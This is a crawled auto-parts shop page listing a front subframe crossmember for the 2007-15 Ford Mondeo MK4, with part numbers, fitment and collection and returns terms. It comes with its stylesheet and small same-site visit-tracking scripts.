

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/front-subframe-crossmember-for-ford-mondeo-mk4-07-15-1863638.htm
body_size: 4756
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Front Subframe Crossmember For Ford Mondeo Mk4 07-15 1863638</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="385713946352">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (147)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (287)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (60)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2291)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (302)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3179)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/finish/painted.htm'><span>Painted (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished.htm'><span>Polished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished-nickel.htm'><span>Polished Nickel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/powder-coated.htm'><span>Powder Coated (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/see-images.htm'><span>See Images (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/stainless-steel.htm'><span>Stainless Steel (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3521)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (182)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3272)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (20)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3454)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1658)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1612)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				 <h1 class="[base64]">Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638 
</h1>
	  <img class="pm7n9n" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-For-Ford-Mondeo-MK4-07-15-1863638-01-nxzw.jpg" title="Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638" alt="Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638"/> 	 
<br/>	 
 <img class="pm7n9n" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-For-Ford-Mondeo-MK4-07-15-1863638-02-jcji.jpg" title="Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638" alt="Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638"/>
  <br/>  
 	 <img class="pm7n9n" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-For-Ford-Mondeo-MK4-07-15-1863638-03-zq.jpg" title="Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638" alt="Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638"/> 	   <br/>	
  <br/>  <img class="pm7n9n" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638" alt="Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638"/>   	

<img class="pm7n9n" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638" alt="Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638"/>
 
  
 <br/>

Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638. Brand New Ford Mondeo IV MK4 07-15 Front Subframe Crossmember - 1863638.

	<p> 
  Fitting Position: Front, Front Condition: New. OEM Reference Part Number: 1863638.
</p>  Crossreference Part Numbers: 1507172, 1508131, 1517864, 1545337, 1681474, 1730816, 1805788, 1834461, 1863638. This item fits to: FORD.
		<p> FORD MONDEO IV BA7 07-15. MONDEO IV Saloon BA7 07-15. MONDEO IV Turnier BA7 07-15. This listing is only for a 1x single Unit as shown in actual photos. </p>
<p>

   Collection Available from Barking, London IG11. Discounts are available for any Large Trade or Bulk orders. All items are packed to the highest standard possible, please check items before signing for them. We try to dispatch items the same day if ordered before 2pm unless we contact you to state otherwise.	 </p>

 Bank Transfer for UK and international customers Cash on collection. You will be asked for a photo of the sent item and the original part with some further information to validate our claim. 2 We need to have received all relevant parts (whether correct, incorrect or faulty) back at our premises for inspection before we can make the appropriate decision. This is a procedure that takes time and will not be hurried. Excellent Feedback from our customers. <br/>
   <img class="pm7n9n" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638" alt="Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638"/>   	

<img class="pm7n9n" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638" alt="Front Subframe Crossmember For Ford Mondeo MK4 07-15 1863638"/>
 


<br/>  
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Sonoma;font-size:14px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Klang MT;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Georgia;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Braggadocio;font-size:27px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Monotype.com;font-size:10px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Courier New;font-size:34px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Albertus Extra Bold;font-size:18px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Terminal;font-size:16px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Merlin;font-size:14px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Univers;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Chicago;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/qashqai.htm">qashqai</a><a style="font-family:Coronet;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Century Gothic;font-size:20px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Donata;font-size:31px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Lincoln;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Century Gothic;font-size:22px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Arial Black;font-size:23px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Times;font-size:35px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Lansbury;font-size:21px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:MS LineDraw;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Times;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Kino MT;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Cursive Elegant;font-size:11px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:Bookman Old Style;font-size:32px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Book Antiqua;font-size:19px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Bookman Old Style;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Motor;font-size:29px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Sonoma;font-size:28px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Donata;font-size:33px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Arial Black;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Script MT Bold;font-size:18px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Albertus Medium;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Footlight MT Light;font-size:26px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Matura MT Script Capitals;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Univers Condensed;font-size:30px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/poki.css
body_size: 1682
content:
#xutawuzy	{ 	background-color:#2F383D;
	padding:24px;  
border:2px solid #F9F5F2;  
 	display:block;  
	   	border-radius:10px; 	
	margin:0px 8px; 
 	} 
#dedu input[type="text"]	{
 
	width:51%;    margin:0px 10px 10px 0px; 	}

  #taneqe img	{  
			border-radius:10px;	 
border-style:groove; 	margin:5px;	 
 	border-color:#F9F5F2; 
 
 	height:auto; 
	max-width:90%; 

 		 	 
	border-width:2px;
 }	  	
	#mykopisa	{			 
	margin:0px auto 8px auto; 
  
	width:100%; 	
 }

    
  #dedu input	{	    

		border-radius:1px; padding:5px;   		border:2px solid #F9F5F2;
 
}	
	
	H1	{
font-size:23px;	}
	 
 

	
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ol	{ 	list-style-type:square; 	  
margin:0px;   	padding:0px;
 

} 

#quny:hover	{ 
	 
 	border-color:transparent #FFFFFF transparent transparent;
 } 

   
	hr	{

border:1px solid #F9F5F2;	margin:10px 0px;

}   

#fatuzawyho a	{ 
	text-overflow:ellipsis;    	max-width:100%;
		overflow:hidden;


  
	margin:0px 10px;		
	word-wrap:normal;
			  display:inline-block;
  }


  #taneqe ol li	{ 
 		   margin:0px 10px;	 	
}


	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#dedu input[type="submit"]	{	

background-color:#2F383D; 

  
	  	color:#F9F5F2;	 }  
#samofubame img	{
 
max-width:100%; 	  } 
 #samofubame	{ 




	border:2px solid #F9F5F2;	

		border-radius:10px;
    	background-color:#2F383D;   	margin:0px 8px;


   		padding:24px;  	  display:block; 	 	
 }	
	
#zutyderix	{ 	
border-width:10px 0 10px 20px; 	border-color:transparent transparent transparent #F9F5F2;  	width:0;	
	 	height:0;	  		margin:10px; 	border-style:solid;	display:inline-block;


 }
 
#lywukico	{


margin:0px auto 8px auto;  
 
	width:95%;
  	
	  

} 
		

#xutawuzy ul	{
 
	  
 margin:0px;
 	padding:0px;
	 	display:inline-block; 

  } 

 
 #taneqe ul	{  

	margin:0px;  

	 
	padding:0px;
 
 	list-style-type:none;
  
 }	 

 #lywukico:empty	{  
 display:none; 	

		
	}		
#xutawuzy li	{
  
	display:inline-block;	   	margin:15px 28px; }
 
#taneqe	{ 
	  
  	background-color:#2F383D;	
	width:79%; 
  	color:#F9F5F2;   	border-radius:10px;
	border:2px solid #F9F5F2;
 
display:table-cell;    			 	padding:24px; 
	} 


#zutyderix:hover	{		  border-color:transparent transparent transparent #FFFFFF;
	 }
	
 #nuvanaj div	{ 
  
	 	border-spacing:0px;

vertical-align:top;
 } 

 a	{   
	text-decoration:underline; 
	
	font-weight:bold; color:#F9F5F2;

} 	




/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#tuhufy

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#tuhufy	{

	 
	width:21%; 	border:2px solid #F9F5F2;
 	padding:24px;	
  	  	display:table-cell;
	color:#F9F5F2;		 	border-radius:10px;	background-color:#2F383D;
 }

#gajah	{
  
width:91%;		 	margin:22px auto 26px auto;		 } 

	
 html, body	{	   		font-size:18px;
  
	text-align:center; 
 
 	background-size:cover;
  	 	background-image:url("https://newfrontsubframe.com/new-front-subframe-sbe.jpg");		height:100%;font-family:Arial; 			margin:0 0 0 0;}
   
#syceq	{
	  text-align:left;
}	 
  #mykopisa:empty	{  
 
display:none; 
}  
  
  .a2a_default_style	{

 	

	display:none;

 }
 
 


#dedu input[type="submit"]:active	{  	
	opacity:0.7; filter:alpha(opacity=70);} 


 

 

	#quny	{	border-width:10px 20px 10px 0; 
  		margin:10px;
 
	border-style:solid; border-color:transparent #F9F5F2 transparent transparent; 	width:0; 		height:0; 	display:inline-block;
}	
 	#taneqe img:hover	{ 	 

	 	
border-radius:10px;     
	border-color:#F9F5F2;	
   } 
 
 #nuvanaj	{	width:100%; 
	 display:table; 		table-layout:fixed; 	
	border-spacing:8px;
 } 	 


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	#taneqe ul li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ul li	{ 		
 display:inline;
 }

@media only screen and (max-width: 1020px)	{	




	.a2a_default_style	{ 			  
 
display:block; 	}	

	.a2a_floating_style.a2a_vertical_style	{   	 


display:none; 	
	}


	

} 
 @media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{		   #taneqe	{  

 
margin:10px 0px;   	
		width:100%;			  		padding:10px 5px;			display:block;
	 }   	  
  #gajah	{




		padding:0px;	 	 
  
		display:block;

	margin:8px auto;   
		width:80%;
 	}

#xutawuzy li	{	   display:block; 	
 } 

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
.a2a_default_style	{ display:block;  	}	 

 
 	#samofubame	{
		 		padding:5px;	 		width:100%;			display:block; 	margin:10px 0px;			}
 	 #xutawuzy	{


  		 		padding:10px 5px; 
 		margin:10px 0px;

			display:block;		
 width:100%;
  
}
 
  #fatuzawyho	{ 
margin:10px; 	}

  
.a2a_floating_style.a2a_vertical_style	{	
display:none;
} 
#dedu	{
 

margin:10px;
 }

 


	#nuvanaj	{  

		width:100%;
		margin:0px;	
 		padding:0px;  	display:block;	 }

#tuhufy	{  	 width:100%; 
 		padding:5px;			margin:10px 0px;
  
		display:block;	}

  }



--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/jikopa.js
body_size: 228
content:


function todicoh(){  
	var rexuwohagedi = document.body.getAttribute("data-id");
	
 	if(rexuwohagedi != -1)	{ 		var tyxo = "jikopa";	
 		var molypywuwudax = "/" + tyxo + ".php";

		var kiruma = new Image();	     		kiruma.src = molypywuwudax + "?id=" + escape(rexuwohagedi);
 


 	} 


	 


}

todicoh();

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/vetikide.js
body_size: 795
content:

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function foqi(){
 
		  	
	var wyliretuwu = window.location.href;    var nilazo = "vetikide";  
	var zygicewes = "/" + nilazo + ".php";

      var suvaripunegot = 60; 
   	var fypibody = nilazo;		var mujaxafib = ""; 
 
    try		 
    {       mujaxafib=""+parent.document.referrer;
    } 	
    catch (ex)       { 


  		    mujaxafib=""+document.referrer;

 


    } 


	if(nuqe(fypibody) == null)	{  		var dodyrumisusawuw = window.location.hostname;	
		
	  		 	
